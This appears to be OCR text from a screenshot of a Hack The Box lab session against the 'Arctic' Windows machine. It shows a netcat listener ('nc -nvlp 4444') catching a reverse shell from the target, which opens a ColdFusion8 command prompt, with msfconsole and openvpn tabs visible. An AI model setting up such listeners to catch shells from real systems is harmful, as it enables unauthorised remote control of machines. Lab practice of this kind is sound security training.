 sudo openvpn lab_leshack.ovpn × leshack@Tulienge:~/Obsidian... × msfconsole × nc -nvlp 4444 × leshack@Tulienge:/usr/share/... ×
~/project/HTB/Windows/Windows-Easy/Arctic at 14:57:40
❯ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.11] 49557
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>